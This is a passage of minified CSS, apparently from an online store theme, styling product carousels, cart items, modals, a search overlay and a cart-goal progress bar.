.right-arrow{right:8px;transform:rotate(-45deg)}.thumbnail-media-zoom .swiper-button-disabled{opacity:.3;pointer-events:none}}.thumbnail-media-zoom .swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.thumbnail-media-zoom .swiper-container{height:100%;margin:0 auto;position:relative;overflow:hidden;padding:0;z-index:1;flex-direction:row}.thumbnail-media-zoom .swiper-wrapper{position:relative;width:100%;height:100vh;z-index:1;display:flex;align-items:center;transition:transform .1s ease .1s,height ease .1s}.media-gallery-carousel:not(.media-gallery-carousel--loaded) .media-gallery-carousel__slide{padding-bottom:100%}.media-gallery-carousel:not(.media-gallery-carousel--loaded) .VueCarousel-inner{visibility:visible!important}.media-gallery-carousel:not(.media-gallery-carousel--loaded) .sb-lazy.progressive{position:relative;z-index:1}.media-gallery-carousel:not(.media-gallery-carousel--loaded) .thumbnail-carousel-slide{flex-basis:20%}.media-gallery-carousel__slide-image{background-color:transparent;padding:0 1px}.media-gallery-carousel__slide-image img{display:block;max-width:100%;object-fit:contain;object-position:center center;margin-left:auto;margin-right:auto}.media-gallery-carousel__slide-image .sb-lazy.progressive[lazy=loading]+div{width:100%;height:0;padding-top:50%;position:absolute;top:0;left:0;z-index:-1;display:flex;justify-content:center}.media-gallery-carousel__slide-image .sb-lazy.progressive+div{display:none}.media-gallery-carousel__slide-image .sb-lazy.progressive+div>div{padding-bottom:0}.media-gallery-carousel iframe.sb-base__video{height:315px}.media-gallery-carousel iframe.sb-base__video.mobile{height:225px}.media-gallery-carousel .sb-base__video{height:480px;opacity:0;background-color:#fff;transition-duration:.7s}.media-gallery-carousel .sb-base__video.is-full-screen{transition:unset}.media-gallery-carousel .sb-base__video.mobile{height:400px}.media-gallery-carousel .sb-base__video--spinner{top:0;left:0;z-index:1;height:100%;background-color:#fff;opacity:1}.media-gallery-carousel .sb-base__video--loaded{background-color:#000;opacity:1}.media-gallery-carousel__thumb{flex:0 0 calc((100% - 48px)/5);max-width:calc((100% - 48px)/5);border:1px solid transparent;transition:all .4s ease-in-out;overflow:hidden}.media-gallery-carousel__thumb:after{content:"";display:block;padding-top:100%}.media-gallery-carousel__thumb:hover,.media-gallery-carousel__thumb.active-thumb{border-color:#000}.media-gallery-carousel__thumb+.media-gallery-carousel__thumb{margin-left:12px}.media-gallery-carousel__thumb+.media-gallery-carousel__thumb:nth-child(5n+1){margin-left:0}.media-gallery-carousel__thumb img{position:absolute;bottom:0;left:0;right:0;top:0;height:100%;width:100%;display:block;max-width:100%;object-fit:contain;object-position:center center}.media-gallery-carousel__thumb .media-playable__icon{transform:scale(.7)}.media-gallery-carousel__zoom{background-color:#fff}@media only screen and (max-width: 1023px){.media-gallery-carousel .thumbnail-carousel{margin-left:-8px;margin-right:-8px}}.media-gallery-carousel .thumbnail-carousel .VueCarousel-navigation{display:none}@media only screen and (min-width: 1024px){.media-gallery-carousel .thumbnail-carousel .VueCarousel-navigation{display:block}}.media-gallery-carousel .thumbnail-carousel .thumbnail-carousel-slide{cursor:pointer}.media-gallery-carousel .thumbnail-carousel .thumbnail-carousel-slide img{width:calc(100% - 16px);max-height:106px;margin:1px auto;border:1px solid transparent;display:block;max-width:100%;object-fit:contain;object-position:center center}.media-gallery-carousel .thumbnail-carousel .thumbnail-carousel-slide--active img{border-color:#000}.media-gallery-carousel .thumbnail-carousel .thumbnail-carousel-slide .media-playable__container{top:0;left:0}.media-gallery-carousel .thumbnail-carousel .thumbnail-carousel-slide .media-playable__icon{border:0;width:40%}.modal-pod-preview-product--custom-product .inside-modal__body{min-height:100%}.modal-pod-preview-product--custom-product .inside-modal__body__title{line-height:2.7rem}.modal-pod-preview-product--custom-product .custom-option-main .product-property{border-radius:3px;border:1px solid #E6E6E6;margin-bottom:150px}.modal-pod-preview-product--custom-product .loading-spinner{position:absolute;top:50%}.modal-pod-preview-product--custom-product .product-image-preview{height:333px;background:#f4f4f4;min-height:100px}.modal-pod-preview-product--custom-product .product-image-preview img{height:100%}.modal-pod-preview-product--custom-product .product-image-preview .note{line-height:32px;bottom:0;background:rgba(255,255,255,.5)}.modal-pod-preview-product--custom-product .button-add-to-cart-mobile{margin:0 -12px;bottom:0;box-shadow:0 -5px 8px rgba(51,51,51,.12);background:#fff;z-index:3}.modal-pod-preview-product--custom-product .button-add-to-cart-mobile .add-to-cart-form{padding:12px}.modal-pod-preview-product--custom-product .button-add-to-cart-mobile .add-to-cart-form .product__cart-form{width:calc(100% - 82px)}.modal-pod-preview-product--custom-product .button-add-to-cart-mobile .product__form-inline{margin:0}.pod-product-preview.product-custom-design-popup{position:relative;z-index:100000}.modal-pod-preview-product .note{position:-webkit-sticky;position:sticky;bottom:0;background-color:rgba(255,255,255,.5)}.modal-pod-preview-product .product-image-preview img{margin:auto}.modal-pod-preview-product .default-loading{min-height:480px;background-color:#e6e6e6}.sticky-button{position:fixed;left:0;right:0;bottom:0;width:100%;background:var(--color-background);box-shadow:0 -5px 16px rgba(0,0,0,.1);z-index:200}.sticky-button.focusing{z-index:99999999}@media only screen and (max-width: 1023px){.sticky-button{padding:0}.sticky-button>.container{max-width:100%}}.sticky-button.above-modal{z-index:999999}.sticky-button .product-detail__name{color:var(--color-product-detail-name)}.sticky-button .product-detail__image{width:68px}.sticky-button .product-detail__image .VueCarousel-inner{transition:none!important}.sticky-button .product-detail__price{font-size:24px;color:var(--color-product-detail-price)}.sticky-button .product-detail__price.price-original{color:rgba(var(--color-product-detail-price-rgb),.2);text-decoration:line-through}.sticky-button .product-detail .aspect-ratio-img--68{width:68px;padding-bottom:68px;overflow:hidden}.sticky-button .product-detail .aspect-ratio-img img{height:100%;display:block;max-width:100%;object-fit:contain;object-position:center center;top:0;right:0;bottom:0;left:0;position:absolute}.sticky-button .product-action{margin-left:-12px;margin-right:-12px}@media only screen and (min-width: 1024px){.sticky-button .product-action{display:flex;margin-left:0;margin-right:0}}.sticky-button .product-action__variant{flex:1;min-width:80px}@media only screen and (min-width: 1024px){.sticky-button .product-action__variant{width:auto;margin-right:12px}}.sticky-button .product-action__variant .select-box select{font-size:12px;border-radius:0;min-width:120px;width:100%}@media only screen and (min-width: 1024px){.sticky-button .product-action__variant .select-box select{min-width:143px;max-width:143px;padding-top:6px;padding-bottom:6px}}.sticky-button .product-action__variant .select-box .label-html{display:none}.sticky-button .product-action__variant .custom-options-warning{font-size:12px;text-transform:none;position:absolute}.sticky-button .product-action__quantity input{min-height:0;height:30px;width:45px;font-size:12px}.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__increase,.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__decrease{height:15px}.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__increase .chevron.chevron-top,.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__decrease .chevron.chevron-top{margin-top:4px}.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__increase .chevron.chevron-bottom,.sticky-button .product-action__quantity .button-quantity__layout-horizontal__control__decrease .chevron.chevron-bottom{margin-top:-4px}@media only screen and (max-width: 1023px){.sticky-button .local-nav{position:static}}.sticky-button .btn-add-to-cart{padding-top:10px;padding-bottom:10px;font-size:20px;line-height:26px}.sticky-button .btn-add-to-cart:not(.disabled):not([disabled]){background-color:var(--color-product-detail-background-button);color:var(--color-product-detail-text-button)}@media only screen and (max-width: 1023px){.sticky-button .btn-add-to-cart{clip-path:none;-webkit-clip-path:none;width:100%;margin:0;border-radius:0!important}}.scroll-to-top{bottom:15vh;right:3.175%;z-index:201;width:52px;height:52px;border:2px solid #000;background:#fff;transition:background .2s}.scroll-to-top__icon{font-size:24px}.scroll-to-top__icon path{fill:#000}.scroll-to-top:hover{background:#000}.scroll-to-top:hover path{fill:#fff}.search-modal{position:fixed;top:0;bottom:0;left:0;right:0;background-color:var(--color-background);z-index:9999999999;transition:all .5s ease}@media only screen and (min-width: 1024px){.search-modal{background-color:rgba(0,0,0,.7)}}.search-modal__overlay{display:none;position:absolute;width:100%;height:100%;top:0;left:0;z-index:-1}@media only screen and (min-width: 1024px){.search-modal__overlay{display:block}}.search-modal__wrap{position:absolute;top:0;left:0;width:100%;background-color:#fff;height:auto;overflow:hidden;transition:all .5s ease}@media only screen and (min-width: 1024px){.search-modal__wrap{max-height:128px}}.search-modal__wrap.searched{max-height:100vh;transition:all .5s ease}.search-modal__wrap--animation-show{animation:slide-in-top .5s ease}.search-modal__wrap--animation-close{animation:slide-out-top .5s ease}.search-modal .search-group{flex:1}@media only screen and (min-width: 1024px){.search-modal__header,.search-modal__body{max-width:544px;margin-left:auto;margin-right:auto}}.search-modal__header .search-group{border:1px solid rgba(0,0,0,.1)}.search-modal__header .svg-container:not(.currency-icon){width:40px;height:40px}.search-modal__header input{border:none;background-color:transparent}.search-modal__filters{display:flex;flex:1 1 auto;flex-direction:column}.search-modal__close-button{height:40px}.search-modal__close{font-size:14px;letter-spacing:.5px;line-height:normal}.search-modal__products{border-bottom:1px solid rgba(0,0,0,.08)}.search-modal__product-image{overflow:hidden;min-width:64px}.search-modal__product-image img{border-radius:4px;display:block;max-width:100%;object-fit:contain;object-position:center center}.search-modal__title{display:-webkit-box;max-height:56px;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;white-space:normal;-webkit-line-clamp:2}.search-modal__price{color:var(--color-product-detail-price)}.search-modal__price-original{color:var(--color-product-detail-sale-price)}.tooltip{display:inline-block}.tooltip .tooltip-content{position:fixed;z-index:15;background:#262626;color:#f2f2f2;box-shadow:0 1px 2px 1px rgba(0,1,0,.2);padding:8px 12px;white-space:normal;text-align:left;font-size:.85rem;max-width:308px;font-weight:400;font-size:14px;line-height:22px}.tooltip .tooltip-content.right:before,.tooltip .tooltip-content.left:before,.tooltip .tooltip-content.middle-left:before{top:50%;transform:translateY(-50%);border-top:5px solid transparent;border-bottom:5px solid transparent}.tooltip .tooltip-content.right:before{right:100%;border-right:5px solid #262626}.tooltip .tooltip-content.left:before,.tooltip .tooltip-content.middle-left:before{left:100%;border-left:5px solid #262626}.tooltip .tooltip-content.top:before,.tooltip .tooltip-content.bottom:before{left:50%;transform:translate(-50%);border-left:5px solid transparent;border-right:5px solid transparent}.tooltip .tooltip-content.top:before{top:100%;border-top:5px solid #262626}.tooltip .tooltip-content.bottom:before{top:-5px;border-bottom:5px solid #262626}.tooltip .tooltip-content.top-right:before,.tooltip .tooltip-content.top-left:before{top:100%;transform:translate(-50%);border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #262626}.tooltip .tooltip-content.top-right:before{left:27px}.tooltip .tooltip-content.top-left:before{right:27px}.tooltip .tooltip-content:before{content:"";position:absolute}.tooltip .tooltip-content.is-black{background:#262626}.social-sharing .svg-class{width:18px;height:18px}.social-sharing .svg-container{line-height:0}.social-sharing path{fill:rgba(0,0,0,.3)}.social-sharing>a{transition:all .3s ease;border-radius:3px;border-color:rgba(0,0,0,.1)}.social-sharing>a:hover.share-facebook{background-color:#3b5998;border-color:#3b5998}.social-sharing>a:hover.share-twitter{background-color:#1da1f2;border-color:#1da1f2}.social-sharing>a:hover.share-pinterest{background-color:#bd081c;border-color:#bd081c}.social-sharing>a:hover path{fill:#fff}.social-sharing>a:hover>span{color:#fff}.social-sharing>span{color:rgba(0,0,0,.3)}.thumbnail-carousel-bar{position:absolute;bottom:0;width:100vw;height:48px;transition:.2s all ease-in;z-index:9999}@media only screen and (min-width: 1024px){.thumbnail-carousel-bar{bottom:24px}}.thumbnail-carousel-bar__wrapper{width:auto;transition:.2s all ease-in}.thumbnail-carousel-bar__container{background:rgba(0,0,0,.8);position:relative;padding:6px;transition:.2s all ease-in}.thumbnail-carousel-bar__container:hover .VueCarousel-navigation-button{visibility:visible}.thumbnail-carousel-bar__thumbnails .VueCarousel-navigation-button{position:absolute!important;height:48px;outline:none;visibility:hidden}.thumbnail-carousel-bar__thumbnails .VueCarousel-navigation-prev{margin-left:-12px}.thumbnail-carousel-bar__thumbnails img{position:relative;display:block;width:48px;height:48px;object-fit:cover;object-position:top}.thumbnail-carousel-bar__slide{position:relative}.thumbnail-carousel-bar__slide:before{content:"";position:absolute;pointer-events:none;z-index:1;width:48px;height:48px;background:rgba(0,0,0,.6)}@media only screen and (min-width: 1024px){.thumbnail-carousel-bar__slide:hover:before{background:transparent}}.thumbnail-carousel-bar__slide-active:before{background:transparent}.thumbnail-carousel-bar__slide-active img{padding:2px;border:1px solid #fff}.thumbnail-carousel-bar__slide .media-playable__icon{transform:scale(.7);border:0}.thumbnail-carousel-bar__hide-thumbnails{background:rgba(0,0,0,.8);position:absolute;bottom:100%;border-radius:6px 6px 0 0;height:12px;padding:0 8px}.thumbnail-carousel-bar__show-thumbnails{padding:3px 8px;background:rgba(0,0,0,.8);border-radius:10px 10px 0 0;transition:.2s all ease-out;min-width:147px}.thumbnail-carousel-bar__show-thumbnails .label{color:#999;font-size:10px;font-weight:500;letter-spacing:1px;line-height:16px;text-transform:uppercase}.thumbnail-carousel-bar__up,.thumbnail-carousel-bar__down{border:2px solid #666666;height:7px;width:7px;border-top:0;border-right:0;display:inline-block}.thumbnail-carousel-bar__up{transform:rotate(135deg)}.thumbnail-carousel-bar__down{transform:rotate(-45deg)}@media only screen and (max-width: 1023px){.thumbnail-carousel-bar__container{padding:8px 4px}.thumbnail-carousel-bar__thumbnails .VueCarousel-navigation-button{height:32px;visibility:visible}.thumbnail-carousel-bar__thumbnails .VueCarousel-navigation-next{margin-right:-12px}.thumbnail-carousel-bar__thumbnails img{width:32px;height:32px}.thumbnail-carousel-bar__slide:before{width:32px;height:32px}}.digital-product .header-mobile .mobile-nav div,.header__minimal-nav div,.header-mobile .mobile-nav div{width:16px;height:14px}.digital-product .header-mobile .mobile-nav span,.header__minimal-nav span,.header-mobile .mobile-nav span{left:0;height:2px;background:var(--share-rule-span-background);transition:all .6s cubic-bezier(.5,.1,0,1.2)}.header__minimal-nav span:nth-child(1),.header-mobile .mobile-nav span:nth-child(1){top:0}.header__minimal-nav span:nth-child(2),.header-mobile .mobile-nav span:nth-child(2),.header__minimal-nav span:nth-child(3),.header-mobile .mobile-nav span:nth-child(3){top:6px}.header__minimal-nav span:nth-child(4),.header-mobile .mobile-nav span:nth-child(4){top:12px}.digital-product__header{background-color:#000}@media only screen and (max-width: 1023px){.digital-product__header{display:none;height:0;border-bottom:none}}.digital-product__header .logo .logo-text .fit{color:#fff}.digital-product__header .menu-item{font-size:16px;line-height:22.4px;color:#fff;cursor:pointer}.digital-product__header .menu-item:first-child{margin-right:20px}.digital-product__header .menu-item--avatar{margin-left:20px}.digital-product__header .menu-item--avatar img{width:32px;height:32px}.digital-product__header .header-inner{padding-top:27.5px;padding-bottom:27.5px}.digital-product__header .header-inner .svg-container svg{width:32px;height:32px;max-width:32px;max-height:32px}.digital-product .header-mobile{border-bottom:1px solid rgba(0,0,0,.08);background-color:var(--color-main-menu-background)}@media only screen and (min-width: 1024px){.digital-product .header-mobile{display:none}}.digital-product .header-mobile .logo{max-width:calc(100% - 56px);flex:1}.digital-product .header-mobile .logo img{max-height:40px;display:block;max-width:100%;object-fit:contain;object-position:center center}.digital-product .header-mobile .logo img.is-medium{max-height:48px}.digital-product .header-mobile .logo img.is-large{max-height:56px}.digital-product .header-mobile .logo .logo-text{max-width:146px}.digital-product .header-mobile .logo .logo-text .fit{font-weight:700;display:inline-block;white-space:normal;font-family:var(--type-body-family);font-size:var(--font-size-type-body-size);font-weight:var(--body-font-weight);font-style:var(--body-font-style);color:#fff}.digital-product .header-mobile .logo--centered .logo-img{margin:auto}.digital-product .header-mobile .header-wrap{background-color:#000}.digital-product .header-mobile .header-wrap .svg-container svg{width:32px;height:32px}.digital-product .header-mobile .header-wrap .avatar-mobile img{width:32px;height:32px}.digital-product .header-mobile .mobile-nav{width:40px;height:40px;z-index:1}.digital-product .header-mobile .mobile-nav svg path{fill:var(--cart-container-svg-path)}.digital-product .header-mobile .mobile-nav .relative span{background-color:#fff}.digital-product .header-mobile .mobile-nav .relative .w-50{width:50%}.digital-product .header-mobile .mobile-nav .icon-close span{background-color:#fff;height:2px;top:8px}.digital-product .header-mobile .mobile-nav .icon-close span:nth-child(1){transform:rotate(45deg)}.digital-product .header-mobile .mobile-nav .icon-close span:nth-child(2){transform:rotate(-45deg)}.digital-product .header-mobile .mobile-menu .popover-left__overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:10;will-change:opacity;background:rgba(0,0,0,.8)}.digital-product .header-mobile .mobile-menu .popover-left__content{position:fixed;top:unset;width:100%;height:calc(100vh - 60px);background-color:#fff;left:0;z-index:1000;padding-left:0;padding-right:0;border-color:rgba(0,0,0,.08)}.digital-product .header-mobile .mobile-menu .mobile-nav-menu>li:not(:first-child){padding-top:24px}.digital-product .header-mobile .mobile-menu .mobile-nav-menu__item a{font-style:normal;font-weight:400;font-size:20px;line-height:28px;text-align:center;color:#262626}.digital-product .header-mobile .overlay{display:none;position:fixed;top:0;bottom:0;left:0;right:0;background-color:transparent;opacity:0}.section-overlay__active{display:none;z-index:10000;border:2px dashed #33b2ff;pointer-events:none}.section-overlay__active--info{position:absolute;z-index:1000;top:-40px;left:0;width:100%;padding-bottom:8px;text-align:left;text-transform:capitalize;pointer-events:auto}.arrow-bottom:before{content:"";width:0;height:0;border-style:solid;border-width:0 6px 6px 6px;border-color:transparent transparent #fff transparent;position:absolute;top:4px;left:8px}.arrow-top:before{content:"";width:0;height:0;border-style:solid;border-width:6px 6px 0 6px;border-color:#fff transparent transparent transparent;position:absolute;bottom:4px;left:8px}.section-overlay__active{display:none}.section-overlay__active--top,.section-overlay__active--right,.section-overlay__active--left,.section-overlay__active--bottom{position:absolute;pointer-events:none;z-index:10000}.section-overlay__active--top{top:0;left:0;width:100%;border-top:2px dashed #33b2ff}.section-overlay__active--right{top:0;right:0;height:100%;border-right:2px dashed #33b2ff}.section-overlay__active--bottom{bottom:0;left:0;width:100%;border-top:2px dashed #33b2ff}.section-overlay__active--left{top:0;left:0;height:100%;border-left:2px dashed #33b2ff}.section-overlay__active--info{position:absolute;z-index:1010;top:-40px;left:0;width:100%;padding-bottom:8px;text-align:left;font-family:sans-serif}.section-overlay__active--info-name{display:inline-block;padding:8px;font-size:12px;line-height:16px;background:#fff;border-radius:4px;box-shadow:0 6px 16px rgba(54,62,67,.1);color:#525c64}.section-overlay__active--info-name:before{content:"";width:0;height:0;border-style:solid;border-width:6px 6px 0 6px;border-color:#fff transparent transparent transparent;position:absolute;bottom:4px;left:8px}.section-overlay__active--info-edit{display:inline-block;margin-left:8px;padding:8px;font-size:12px;line-height:16px;background:#0093ed;color:#fff;border-radius:4px;box-shadow:0 6px 16px rgba(54,62,67,.1)}.section-overlay__active--info-edit:hover{background:#0089de;cursor:pointer}.section-overlay__active--info__bottom{padding-bottom:initial;padding-top:8px;top:initial;bottom:-40px}.section-overlay__active--info__bottom .section-overlay__active--info-name:before{top:2px;bottom:initial;border-width:0 6px 6px 6px;border-color:transparent transparent #fff transparent}
/*$vite$:1*/.default-layout{min-height:100vh}.index-sections section[data-section-id] .section{padding-top:18px;padding-bottom:18px}@media only screen and (min-width: 1024px){.index-sections section[data-section-id] .section{padding-top:16px;padding-bottom:16px}}.index-sections section[data-section-id] .section--app:empty{display:none}.index-sections section[data-section-id]:first-child .section:not(.section--app){padding-top:0}.index-sections section[data-section-id]:last-child .section:not(.section--app){padding-bottom:0}.scroll-to-top{bottom:15vh;right:3.175%;z-index:201;width:52px;height:52px;border:2px solid #000;background:#fff;transition:background .2s}.scroll-to-top__icon{font-size:24px}.scroll-to-top__icon path{fill:#000}.scroll-to-top:hover{background:#000}.scroll-to-top:hover path{fill:#fff}
/*$vite$:1*/.announcement-bar-section{background-color:var(--color-announcement-bar-background)}.announcement-bar-section__content{text-decoration:none}.announcement-bar-section__content *{font-size:var(--type-body-size);color:var(--color-announcement-bar-text);letter-spacing:0;margin:0;padding:0;text-decoration:none}.announcement-bar-section__content *:hover{color:var(--color-announcement-bar-text)}.announcement-bar-fixed-true{position:-webkit-sticky;position:sticky!important;top:0;z-index:1001}
/*$vite$:1*/.custom-options-warning{font-size:14px}
/*$vite$:1*/.button-quantity{min-width:40px}.button-quantity input{border:none;outline:none;min-height:auto;margin:0;padding:0;text-align:center}.button-quantity input::-webkit-inner-spin-button,.button-quantity input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.button-quantity__layout-horizontal{border:1px solid rgba(0,0,0,.1);overflow:hidden;border-radius:var(--shape-round-border-radius-4)}.button-quantity__layout-horizontal input{width:48px;height:48px;border-right:1px solid rgba(0,0,0,.1)}.button-quantity__layout-horizontal__control__increase,.button-quantity__layout-horizontal__control__decrease{width:24px;height:24px}.button-quantity__layout-horizontal__control__increase:hover,.button-quantity__layout-horizontal__control__decrease:hover{cursor:pointer}.button-quantity__layout-horizontal__control__increase{border-bottom:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical{border:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical input{width:54px;height:32px}.button-quantity__layout-vertical__increase{border-left:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical__decrease{border-right:1px solid rgba(0,0,0,.1)}.button-quantity__layout-vertical__increase,.button-quantity__layout-vertical__decrease{width:32px;height:32px}.button-quantity__layout-vertical__increase:hover,.button-quantity__layout-vertical__decrease:hover{cursor:pointer}
/*$vite$:1*/.inside-modal{position:fixed;top:0;left:0;right:0;bottom:0;z-index:99999;background-color:rgba(0,0,0,.7);transition:.325s all cubic-bezier(.56,0,.24,1);will-change:opacity}@media only screen and (min-width: 1024px){.inside-modal{align-items:center}}.inside-modal__body{transition:.325s all cubic-bezier(.56,0,.24,1);width:100%;max-height:100%;background-color:#fff;margin:0;will-change:transfrom;overflow:auto;scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch}.inside-modal__body::-webkit-scrollbar{display:none}@media only screen and (min-width: 1024px){.inside-modal__body{width:544px;max-height:calc(100% - 40px)}}.inside-modal__body__icon-close{top:8px;right:8px;z-index:1;width:28px;height:28px}.inside-modal__body__icon-close:after,.inside-modal__body__icon-close:before{content:"";display:block;left:50%;position:absolute;top:50%;transform:translate(-50%) translateY(-50%) rotate(45deg);transform-origin:center center;background-color:#fff;transition:all .4s ease-in-out}.inside-modal__body__icon-close:before{height:2px;width:50%}.inside-modal__body__icon-close:after{height:50%;width:2px}.inside-modal__body__icon-close:before,.inside-modal__body__icon-close:after{background-color:rgba(0,0,0,.5)}.inside-modal__body__icon-close:before{height:1px}.inside-modal__body__icon-close:after{width:1px}.inside-modal__body__icon-close:hover{cursor:pointer}
/*$vite$:1*/.product-cart{transform-origin:top left;transition:.325s all ease}.product-cart:nth-child(4n+1){transition-delay:.175s}.product-cart:nth-child(4n+2){transition-delay:.225s}.product-cart:nth-child(4n+3){transition-delay:.275s}.product-cart:nth-child(4n+4){transition-delay:.325s}.product-cart:nth-child(4n+5){transition-delay:.375s}.product-cart:nth-child(4n+6){transition-delay:.425s}.product-cart:nth-child(4n+7){transition-delay:.475s}.product-cart:nth-child(4n+8){transition-delay:.525s}.product-cart:nth-child(4n+9){transition-delay:.575s}.product-cart:nth-child(4n+10){transition-delay:.625s}.product-cart:last-child{margin-bottom:0}.product-cart__image{width:96px;height:96px;overflow:hidden}.product-cart__image img{display:block;max-width:100%;object-fit:contain;object-position:center center;object-fit:cover}.product-cart__image--override{background-color:#f9f9f9}.product-cart__details{width:calc(100% - 108px)}.product-cart__name a{color:var(--color-product-name)}.product-cart__price{color:var(--color-product-detail-price)}.product-cart__price--original{color:var(--color-product-detail-sale-price);text-decoration:line-through}.product-cart__price--original span{color:var(--color-product-detail-sale-tag)}@media only screen and (min-width: 1024px){.product-cart__quantity{max-width:124px}}.product-cart__remove[disabled]{opacity:.6;pointer-events:none}.product-cart .bf-cart-item-recommend .container{padding:0}.cart-goal{max-width:450px;margin-left:auto;margin-right:auto}.cart-goal__motivational-message{font-size:16px;line-height:21px}.cart-goal__motivational-message span{color:var(--color-primary)}.cart-goal__progress-bar{width:calc(100% - 32px);margin:0 auto;height:8px;border-radius:4px;background-color:#f5f6f7}.cart-goal__progress-bar--striped{background-image:linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 0,transparent 50%,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:progress-bar-stripes 2s linear infinite;background-color:var(--color-primary);border-radius:4px;height:100%;transition:width .5s}.cart-goal__progress-bar--striped[value="0"]{width:0%}.cart-goal__progress-bar--striped[value="1"]{width:1%}.cart-goal__progress-bar--striped[value="2"]{width:2%}.cart-goal__progress-bar--striped[value="3"]{width:3%}.cart-goal__progress-bar--striped[value="4"]{width:4%}.cart-goal__progress-bar--striped[value="5"]{width:5%}.cart-goal__progress-bar--striped[value="6"]{width:6%}.cart-goal__progress-bar--striped[value="7"]{width:7%}.cart-goal__progress-bar--striped[value="8"]{width:8%}.cart-goal__progress-bar--striped[value="9"]{width:9%}.cart-goal__progress-bar--striped[value="10"]{width:10%}.cart-goal__progress-bar--striped[value="11"]{width:11%}.cart-goal__progress-bar--striped[value="12"]{width:12%}.cart-goal__progress-bar--striped[value="13"]{width:13%}.cart-goal__progress-bar--striped[value="14"]{width:14%}.cart-goal__progress-bar--striped[value="15"]{width:15%}.cart-goal__progress-bar--striped[value="16"]{width:16%}.cart-goal__progress-bar--striped[value="17"]{width:17%}.cart-goal__progress-bar--striped[value="18"]{width:18%}.cart-goal__progress-bar--striped[value="19"]{width:19%}.cart-goal__progress-bar--striped[value="20"]{width:20%}.cart-goal__progress-bar--striped[value="21"]{width:21%}.cart-goal__progress-bar--striped[value="22"]{width:22%}.cart-goal__progress-bar--striped[value="23"]{width:23%}.cart-goal__progress-bar--striped[value="24"]{width:24%}.cart-goal__progress-bar--striped[value="25"]{width:25%}.cart-goal__progress-bar--striped[value="26"]{width:26%}.cart-goal__progress-bar--striped[value="27"]{width:27%}.cart-goal__progress-bar--striped[value="28"]{width:28%}.cart-goal__progress-bar--striped[value="29"]{width:29%}.cart-goal__progress-bar--striped[value="30"]{width:30%}.cart-goal__progress-bar--striped[value="31"]{width:31%}.cart-goal__progress-bar--striped[value="32"]{width:32%}.cart-goal__progress-bar--striped[value="33"]{width:33%}.cart-goal__progress-bar--striped[value="34"]{width:34%}.cart-goal__progress-bar--striped[value="35"]{width:35%}.cart-goal__progress-bar--striped[value="36"]{width:36%}.cart-goal__progress-bar--striped[value="37"]{width:37%}.cart-goal__progress-bar--striped[value="38"]{width:38%}.cart-goal__progress-bar--striped[value="39"]{width:39%}.cart-goal__progress-bar--striped[value="40"]{width:40%}.cart-goal__progress-bar--striped[value="41"]{width:41%}.cart-goal__progress-bar--striped[value="42"]{width:42%}.cart-goal__progress-bar--striped[value="43"]{width:43%}.cart-goal__progress-bar--striped[value="44"]{width:44%}.cart-goal__progress-bar--striped[value="45"]{width:45%}.cart-goal__progress-bar--striped[value="46"]{width:46%}.cart-goal__progress-bar--striped[value="47"]{width:47%}.cart-goal__progress-bar--striped[value="48"]{width:48%}.cart-goal__progress-bar--striped[value="49"]{width:49%}.cart-goal__progress-bar--striped[value="50"]{width:50%}.cart-goal__progress-bar--striped[value="51"]{width:51%}.cart-goal__progress-bar--striped[value="52"]{width:52%}.cart-goal__progress-bar--striped[value="53"]{width:53%}.cart-goal__progress-bar--striped[value="54"]{width:54%}.cart-goal__progress-bar--striped[value="55"]{width:55%}.cart-goal__progress-bar--striped[value="56"]{width:56%}.cart-goal__progress-bar--striped[value="57"]{width:57%}.cart-goal__progress-bar--striped[value="58"]{width:58%}.cart-goal__progress-bar--striped[value="59"]{width:59%}.cart-goal__progress-bar--striped[value="60"]{width:60%}.cart-goal__progress-bar--striped[value="61"]{width:61%}.cart-goal__progress-bar--striped[value="62"]{width:62%}.cart-goal__progress-bar--striped[value="63"]{width:63%}.cart-goal__progress-bar--striped[value="64"]{width:64%}.cart-goal__progress-bar--striped[value="65"]{width:65%}.cart-goal__progress-bar--striped[value="66"]{width:66%}.cart-goal__progress-bar--striped[value="67"]{width:67%}.cart-goal__progress-bar--striped[value="68"]{width:68%}.cart-goal__progress-bar--striped[value="69"]{width:69%}.cart-goal__progress-bar--striped[value="70"]{width:70%}.cart-goal__progress-bar--striped[value="71"]{width:71%}.cart-goal__progress-bar--striped[value="72"]{width:72%}.cart-goal__progress-bar--striped[value="73"]{width:73%}.cart-goal__progress-bar--striped[value="74"]{width:74%}.cart-goal__progress-bar--striped[value="75"]{width:75%}.cart-goal__progress-bar--striped[value="76"]{width:76%}.cart-goal__progress-bar--striped[value="77"]{width:77%}.cart-goal__progress-bar--striped[value="78"]{width:78%}.cart-goal__progress-bar--striped[value="79"]{width:79%}.cart-goal__progress-bar--striped[value="80"]{width:80%}.cart-goal__progress-bar--striped[value="81"]{width:81%}.cart-goal__progress-bar--striped[value="82"]{width:82%}.cart-goal__progress-bar--striped[value="83"]{width:83%}.cart-goal__progress-bar--striped[value="84"]{width:84%}.cart-goal__progress-bar--striped[value="85"]{width:85%}.cart-goal__progress-bar--striped[value="86"]{width:86%}.cart-goal__progress-bar--striped[value="87"]{width:87%}.cart-goal__progress-bar--striped[value="88"]{width:88%}.cart-goal__progress-bar--striped[value="89"]{width:89%}.cart-goal__progress-bar--striped[value="90"]{width:90%}.cart-goal__progress-bar--striped[value="91"]{width:91%}.cart-goal__progress-bar--striped[value="92"]{width:92%}.cart-goal__progress-bar--striped[value="93"]{width:93%}.cart-goal__progress-bar--striped[value="94"]{width:94%}.cart-goal__progress-bar--striped[value="95"]{width:95%}.cart-goal__progress-bar--striped[value="96"]{width:96%}.cart-goal__progress-bar--striped[value="97"]{width:97%}.cart-goal__progress-bar--striped[value="98"]{width:98%}.cart-goal